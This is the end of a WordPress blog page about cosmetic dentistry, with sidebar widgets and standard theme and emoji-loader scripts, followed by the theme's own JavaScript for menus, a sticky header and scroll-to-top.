		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><p class="must-log-in">You must be <a href="https://ch5news.net/wp-login.php?redirect_to=https%3A%2F%2Fch5news.net%2Fthree-affordable-cosmetic-dentistry-procedures%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
	<section class="mt-single-related-posts">
		
		<h2 class="mt-related-post-title">Related Posts</h2>

		<div class="mt-related-posts-wrapper">
			
<article id="post-302" class="no-thumbnail wow fadeInUp post-302 post type-post status-publish format-standard hentry category-average-cost-of-dental-implants category-cosmetic-dental-surgery category-dental-implant-price">

	<a class="post-thumbnail" href="https://ch5news.net/teeth-whitening-prices/" aria-hidden="true" tabindex="-1">  </a>

	<div class="entry-cat">
		<span class="posted-on"><a href="https://ch5news.net/teeth-whitening-prices/" rel="bookmark"><time class="entry-date published updated" datetime="2013-11-18T13:43:43+00:00">November 18, 2013</time></a></span><span class="cat-links"><a href="https://ch5news.net/category/average-cost-of-dental-implants/" rel="category tag">Average cost of dental implants</a><span class="cat-seperator"> </span><a href="https://ch5news.net/category/cosmetic-dental-surgery/" rel="category tag">Cosmetic dental surgery</a><span class="cat-seperator"> </span><a href="https://ch5news.net/category/dental-implant-price/" rel="category tag">Dental implant price</a></span>	</div>

	<header class="entry-header">

		<h3 class="entry-title"><a href="https://ch5news.net/teeth-whitening-prices/" rel="bookmark">Teeth Whitening Prices</a></h3>
	</header><!-- .entry-header -->
	<div class="entry-content">
		<p>Cosmetic dentistry can help you to improve your smile. Most Americans believe that a good smile is an important social asset, so if there is something you would like to change about the appearance of your teeth, it may be worth it. There are different services available, depending on what your personal concern is. Dentistry [&hellip;]</p>
	</div>	
	<footer class="entry-footer">

				<a href="https://ch5news.net/teeth-whitening-prices/" class="mt-readmore-btn">Discover <i class="fa fa-long-arrow-right"></i></a>

	</footer><!-- .entry-footer -->

</article><!-- #post-302 -->
		</div><!-- .mt-related-posts-wrapper -->

	</section><!-- .mt-single-related-posts -->


		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area">
	<section id="recent-comments-3" class="widget widget_recent_comments"><h4 class="widget-title">Recent Comments</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.today.com/money/guzzling-printers-can-waste-100-ink-year-6C10504898" class="url" rel="ugc external nofollow">Ramon Spencer</a></span> on <a href="https://ch5news.net/the-best-ways-to-implement-byod-programs/#comment-733">The Best Ways to Implement BYOD Programs</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://jacksonville.com/business/2012-07-15/story/dont-paint-your-car-wrap-it" class="url" rel="ugc external nofollow">Ernest Bell</a></span> on <a href="https://ch5news.net/seo-marketing-for-dummies/#comment-732">SEO Marketing for Dummies</a></li><li class="recentcomments"><span class="comment-author-link">Camilla Romero</span> on <a href="https://ch5news.net/the-truth-about-the-housing-market/#comment-731">The Truth About the Housing Market</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://en.wikipedia.org/wiki/Personal_injury_lawyer" class="url" rel="ugc external nofollow">Carlos Brooks</a></span> on <a href="https://ch5news.net/getting-great-deals-on-the-best-concert-tickets/#comment-730">Getting Great Deals On The Best Concert Tickets</a></li><li class="recentcomments"><span class="comment-author-link">Kirk Mcdonald</span> on <a href="https://ch5news.net/moving-house-without-hassle/#comment-729">Moving House Without Hassle</a></li></ul></section>
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://ch5news.net/designing-your-dream-smile-a-comprehensive-look-at-the-best-dental-treatments-family-dentist-and-orthodontist/">Designing Your Dream Smile  A Comprehensive Look at the Best Dental Treatments &#8211; Family Dentist and Orthodontist</a>
									</li>
											<li>
					<a href="https://ch5news.net/10-outdoor-care-tips-to-consider-before-putting-a-property-on-the-market-pearls-flowers/">10 Outdoor Care Tips to Consider Before Putting a Property on the Market &#8211; Pearls Flowers</a>
									</li>
											<li>
					<a href="https://ch5news.net/helping-your-family-thrive-with-trusted-services-for-every-stage-of-life-the-new-family-essentials/">Helping Your Family Thrive With Trusted Services for Every Stage of Life &#8211; The New Family Essentials</a>
									</li>
											<li>
					<a href="https://ch5news.net/what-to-know-before-starting-a-home-expansion-project-home-renovation-tips-and-tricks/">What to Know Before Starting a Home Expansion Project &#8211; Home Renovation Tips and Tricks</a>
									</li>
											<li>
					<a href="https://ch5news.net/why-you-should-consider-starting-a-junk-removal-company-start-up-catch-up/">Why You Should Consider Starting a Junk Removal Company &#8211; Start Up Catch Up</a>
									</li>
					</ul>

		</section><section id="calendar-2" class="widget widget_calendar"><h4 class="widget-title">Calendar</h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>February 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td>1</td>
	</tr>
	<tr>
		<td>2</td><td id="today">3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://ch5news.net/2026/01/">&laquo; Jan</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section><section id="archives-3" class="widget widget_archive"><h4 class="widget-title">Archives</h4>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://ch5news.net/2026/01/'> January 2026 </option>
	<option value='https://ch5news.net/2025/12/'> December 2025 </option>
	<option value='https://ch5news.net/2025/11/'> November 2025 </option>
	<option value='https://ch5news.net/2025/10/'> October 2025 </option>
	<option value='https://ch5news.net/2025/09/'> September 2025 </option>
	<option value='https://ch5news.net/2025/08/'> August 2025 </option>
	<option value='https://ch5news.net/2025/07/'> July 2025 </option>
	<option value='https://ch5news.net/2025/06/'> June 2025 </option>
	<option value='https://ch5news.net/2025/05/'> May 2025 </option>
	<option value='https://ch5news.net/2025/04/'> April 2025 </option>
	<option value='https://ch5news.net/2025/03/'> March 2025 </option>
	<option value='https://ch5news.net/2025/02/'> February 2025 </option>
	<option value='https://ch5news.net/2025/01/'> January 2025 </option>
	<option value='https://ch5news.net/2024/12/'> December 2024 </option>
	<option value='https://ch5news.net/2024/11/'> November 2024 </option>
	<option value='https://ch5news.net/2024/10/'> October 2024 </option>
	<option value='https://ch5news.net/2024/09/'> September 2024 </option>
	<option value='https://ch5news.net/2024/08/'> August 2024 </option>
	<option value='https://ch5news.net/2024/07/'> July 2024 </option>
	<option value='https://ch5news.net/2024/06/'> June 2024 </option>
	<option value='https://ch5news.net/2024/05/'> May 2024 </option>
	<option value='https://ch5news.net/2024/04/'> April 2024 </option>
	<option value='https://ch5news.net/2024/03/'> March 2024 </option>
	<option value='https://ch5news.net/2024/02/'> February 2024 </option>
	<option value='https://ch5news.net/2024/01/'> January 2024 </option>
	<option value='https://ch5news.net/2023/12/'> December 2023 </option>
	<option value='https://ch5news.net/2023/11/'> November 2023 </option>
	<option value='https://ch5news.net/2023/10/'> October 2023 </option>
	<option value='https://ch5news.net/2023/09/'> September 2023 </option>
	<option value='https://ch5news.net/2023/08/'> August 2023 </option>
	<option value='https://ch5news.net/2023/07/'> July 2023 </option>
	<option value='https://ch5news.net/2023/06/'> June 2023 </option>
	<option value='https://ch5news.net/2023/05/'> May 2023 </option>
	<option value='https://ch5news.net/2023/04/'> April 2023 </option>
	<option value='https://ch5news.net/2023/03/'> March 2023 </option>
	<option value='https://ch5news.net/2023/02/'> February 2023 </option>
	<option value='https://ch5news.net/2023/01/'> January 2023 </option>
	<option value='https://ch5news.net/2022/12/'> December 2022 </option>
	<option value='https://ch5news.net/2022/11/'> November 2022 </option>
	<option value='https://ch5news.net/2022/10/'> October 2022 </option>
	<option value='https://ch5news.net/2022/09/'> September 2022 </option>
	<option value='https://ch5news.net/2022/08/'> August 2022 </option>
	<option value='https://ch5news.net/2022/07/'> July 2022 </option>
	<option value='https://ch5news.net/2022/06/'> June 2022 </option>
	<option value='https://ch5news.net/2022/05/'> May 2022 </option>
	<option value='https://ch5news.net/2022/04/'> April 2022 </option>
	<option value='https://ch5news.net/2022/03/'> March 2022 </option>
	<option value='https://ch5news.net/2022/02/'> February 2022 </option>
	<option value='https://ch5news.net/2022/01/'> January 2022 </option>
	<option value='https://ch5news.net/2021/12/'> December 2021 </option>
	<option value='https://ch5news.net/2021/11/'> November 2021 </option>
	<option value='https://ch5news.net/2021/10/'> October 2021 </option>
	<option value='https://ch5news.net/2021/09/'> September 2021 </option>
	<option value='https://ch5news.net/2021/08/'> August 2021 </option>
	<option value='https://ch5news.net/2021/07/'> July 2021 </option>
	<option value='https://ch5news.net/2021/06/'> June 2021 </option>
	<option value='https://ch5news.net/2021/05/'> May 2021 </option>
	<option value='https://ch5news.net/2021/04/'> April 2021 </option>
	<option value='https://ch5news.net/2021/03/'> March 2021 </option>
	<option value='https://ch5news.net/2021/02/'> February 2021 </option>
	<option value='https://ch5news.net/2021/01/'> January 2021 </option>
	<option value='https://ch5news.net/2020/12/'> December 2020 </option>
	<option value='https://ch5news.net/2020/11/'> November 2020 </option>
	<option value='https://ch5news.net/2020/10/'> October 2020 </option>
	<option value='https://ch5news.net/2020/09/'> September 2020 </option>
	<option value='https://ch5news.net/2020/08/'> August 2020 </option>
	<option value='https://ch5news.net/2014/01/'> January 2014 </option>
	<option value='https://ch5news.net/2013/12/'> December 2013 </option>
	<option value='https://ch5news.net/2013/11/'> November 2013 </option>
	<option value='https://ch5news.net/2013/10/'> October 2013 </option>
	<option value='https://ch5news.net/2013/09/'> September 2013 </option>
	<option value='https://ch5news.net/2013/08/'> August 2013 </option>
	<option value='https://ch5news.net/2013/07/'> July 2013 </option>
	<option value='https://ch5news.net/2013/06/'> June 2013 </option>
	<option value='https://ch5news.net/2013/05/'> May 2013 </option>
	<option value='https://ch5news.net/2013/04/'> April 2013 </option>
	<option value='https://ch5news.net/2013/03/'> March 2013 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</section></aside><!-- #secondary -->
	</div> <!-- mt-container -->
	</div><!-- #content -->

    <footer id="colophon" class="site-footer">		<div id="bottom-footer">
            <div class="mt-container">
        		        				<nav id="footer-navigation" class="footer-navigation">
    						        				</nav><!-- #footer-navigation -->
        		        
        		<div class="site-info">
        			<span class="mt-copyright-text">
        				Saaya        			</span>
        			<span class="sep"> | </span>
        				Theme: saaya by <a href="https://mysterythemes.com" rel="designer">Mystery Themes</a>.        		</div><!-- .site-info -->
            </div><!-- .mt-container -->
        </div><!-- #bottom-footer -->
</footer><!-- #colophon --><div id="mt-scrollup" class="animated arrow-hide">Back To Top</div>	
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/saaya-blog/*","/wp-content/themes/saaya/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://ch5news.net/wp-content/themes/saaya/assets/js/mt-combine-scripts.js?ver=1.0.3" id="saaya-combine-scripts-js"></script>
<script type="text/javascript" src="https://ch5news.net/wp-content/themes/saaya/assets/js/navigation.js?ver=20151215" id="saaya-navigation-js"></script>
<script type="text/javascript" src="https://ch5news.net/wp-content/themes/saaya/assets/js/skip-link-focus-fix.js?ver=20151215" id="saaya-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="saaya-blog-custom-scripts-js-extra">
/* <![CDATA[ */
var saayaBlogObject = {"menu_sticky":"on","wow_effect":"on"};
//# sourceURL=saaya-blog-custom-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ch5news.net/wp-content/themes/saaya-blog/assets/js/custom-scripts.js?ver=1.0.3" id="saaya-blog-custom-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ch5news.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ch5news.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://ch5news.net/wp-content/themes/saaya-blog/assets/js/custom-scripts.js?ver=1.0.3
body_size: 991
content:
jQuery(document).ready(function($) {

    "use strict";

    /**
     * Preloader
     */
    if($('#preloader-background').length > 0) {
        setTimeout(function(){$('#preloader-background').hide();}, 600);
    }

    var grid = document.querySelector(
            '.saaya-content-masonry'
        ),
        masonry;

    if (
        grid &&
        typeof Masonry !== undefined &&
        typeof imagesLoaded !== undefined
    ) {
        imagesLoaded( grid, function( instance ) {
            masonry = new Masonry( grid, {
                itemSelector: '.hentry'
            } );
        } );
    }


    /**
     * Header Search script
     */
    $('.mt-menu-search .mt-search-icon').click(function() {
        $('.mt-menu-search .mt-form-wrap').toggleClass('search-activate');
    });

    $('.mt-menu-search .mt-form-close').click(function() {
        $('.mt-menu-search .mt-form-wrap').removeClass('search-activate');
    });


    /**
     * Settings about WOW animation
     */
    var wowOption = saayaBlogObject.wow_effect;
    if( wowOption === 'on' ) {
        new WOW().init();
    }

    /**
     * Settings about sticky menu
     */
    var stickyOption = saayaBlogObject.menu_sticky;
    if( stickyOption === 'on' ) {
        var windowWidth = $( window ).width();
        if( windowWidth < 500 ) {
            var wpAdminBar = 0;
        } else {
            var wpAdminBar = $('#wpadminbar');
        }
        if ( wpAdminBar.length ) {
          $(".mt-social-menu-wrapper").sticky({topSpacing:wpAdminBar.height()});
        } else {
          $(".mt-social-menu-wrapper").sticky({topSpacing:0});
        }
    }
    
    /**
     * Scroll To Top
     */
    $(window).scroll(function() {
        if ($(this).scrollTop() > 1000) {
            $('#mt-scrollup').fadeIn('slow');
        } else {
            $('#mt-scrollup').fadeOut('slow');
        }
    });
    $('#mt-scrollup').click(function() {
        $("html, body").animate({
            scrollTop: 0
        }, 600);
        return false;
    });
    
    /**
     * Responsive
     */
    $('.menu-toggle').click(function(event) {
        $('#site-navigation').slideToggle('slow');
    });

    /**
     * responsive sub menu toggle
     */
    $('#site-navigation .menu-item-has-children').append('<a href="javascript:void(0);" class="sub-toggle"> <i class="fa fa-angle-right"></i> </a>');
    $('#site-navigation .page_item_has_children').append('<a href="javascript:void(0);" class="sub-toggle"> <i class="fa fa-angle-right"></i> </a>');
    

    $('#site-navigation .sub-toggle').click(function() {
        $(this).parent('.menu-item-has-children').children('ul.sub-menu').first().slideToggle('1000');
        jQuery(this).parent('.page_item_has_children').children('ul.children').first().slideToggle('1000');
        $(this).children('.fa-angle-right').first().toggleClass('fa-angle-down');
    });


});